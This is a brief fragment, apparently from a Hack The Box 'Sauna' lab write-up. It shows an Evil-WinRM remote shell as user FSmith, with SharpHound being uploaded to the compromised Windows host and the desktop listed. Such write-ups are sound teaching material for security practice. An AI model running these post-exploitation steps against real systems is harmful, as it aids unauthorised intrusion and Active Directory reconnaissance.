 *Evil-WinRM* PS C:\Users\FSmith\Desktop> upload /root/Documents/HTB-AD/sauna/tools/sharphound.exe
Info: Uploading /root/Documents/HTB-AD/sauna/tools/sharphound.exe to C:\Users\FSmith\Desktop\sharphound.exe
Data: 1789952 bytes of 1789952 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\FSmith\Desktop> dir
Directory: C:\Users\FSmith\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/13/2024 2:02 PM 1342464 sharphound.exe
-a---- 7/13/2024 1:46 PM 1320780 sharphound.ps1
-ar--- 7/13/2024 5:48 AM 34 user.txt